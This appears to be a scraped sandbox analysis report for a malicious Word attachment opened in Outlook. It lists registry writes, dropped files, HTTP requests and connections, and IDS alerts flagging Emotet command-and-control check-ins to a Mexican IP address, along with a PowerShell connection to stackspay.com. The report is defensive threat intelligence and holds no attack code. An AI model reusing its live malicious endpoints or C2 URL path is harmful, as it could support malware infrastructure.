| (PID) Process: | (3580) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | {ED475418-B0D6-11D2-8C3B-00104B2A6676} |
Value: | |||
| (PID) Process: | (3580) OUTLOOK.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows NT\CurrentVersion\Windows Messaging Subsystem\Profiles\NoMail\9375CFF0413111d3B88A00104B2A6676 |
| Operation: | write | Name: | LastChangeVer |
Value: 1200000000000000 | |||
| (PID) Process: | (3580) OUTLOOK.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109A10090400000000000F01FEC\Usage |
| Operation: | write | Name: | OutlookMAPI2Intl_1033 |
Value: 1328676885 | |||
Executable files
2
Suspicious files
14
Text files
24
Unknown types
39
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3580 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVR9ACD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3580 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.Outlook\AP6V4QCF\File 09182019ES-715059 (2).doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2876 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC9EC.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2876 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C68A7134-144C-45A0-95E5-2C6FB090F7AF.0\FF840E80.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 3272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C68A7134-144C-45A0-95E5-2C6FB090F7AF.0\5AF8C8A5.wmf | — | |
MD5:— | SHA256:— | |||
| 3272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C68A7134-144C-45A0-95E5-2C6FB090F7AF.0\2D8926FB.wmf | — | |
MD5:— | SHA256:— | |||
| 3272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C68A7134-144C-45A0-95E5-2C6FB090F7AF.0\6D8E55C1.wmf | — | |
MD5:— | SHA256:— | |||
| 3272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C68A7134-144C-45A0-95E5-2C6FB090F7AF.0\93195E77.wmf | — | |
MD5:— | SHA256:— | |||
| 3272 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_C68A7134-144C-45A0-95E5-2C6FB090F7AF.0\94D3869D.wmf | — | |
MD5:— | SHA256:— | |||
| 3580 | OUTLOOK.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$rmalEmail.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
2
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3580 | OUTLOOK.EXE | GET | — | 64.4.26.155:80 | http://config.messenger.msn.com/config/msgrconfig.asmx?op=GetOlcConfig | US | — | — | whitelisted |
360 | easywindow.exe | POST | 200 | 189.129.4.186:80 | http://189.129.4.186/arizona/publish/ringin/ | MX | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3580 | OUTLOOK.EXE | 64.4.26.155:80 | config.messenger.msn.com | Microsoft Corporation | US | whitelisted |
360 | easywindow.exe | 189.129.4.186:80 | — | Uninet S.A. de C.V. | MX | malicious |
2828 | powershell.exe | 104.27.162.229:443 | stackspay.com | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
config.messenger.msn.com |
| whitelisted |
stackspay.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
360 | easywindow.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin (Apr 2019) |
360 | easywindow.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
4 ETPRO signatures available at the full report